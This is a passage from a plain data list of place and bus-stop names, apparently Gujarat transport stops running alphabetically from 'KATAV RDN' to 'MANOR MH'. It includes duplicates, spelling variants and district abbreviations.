"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
